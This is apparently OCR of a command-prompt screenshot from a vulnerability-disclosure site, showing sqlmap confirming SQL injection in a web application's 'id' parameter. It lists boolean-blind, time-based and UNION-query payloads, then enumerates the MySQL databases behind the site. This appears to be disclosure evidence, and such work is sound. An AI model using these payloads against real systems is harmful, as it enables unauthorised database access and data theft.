 管理员: 命令提示符
)? [y/N] y
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 1307=1307

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=3 AND (SELECT * FROM (SELECT(SLEEP(5)))GzlY)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3763 UNION ALL SELECT NULL,NULL,CONCAT(0x7162787a71,0x5552575a7
24767736463,0x717a6b6a71)--
---
web application technology: JSP
back-end DBMS: MySQL 5.0.12
available databases [2]:
[*] classroom_140329
[*] information_schema
www.wooyun.org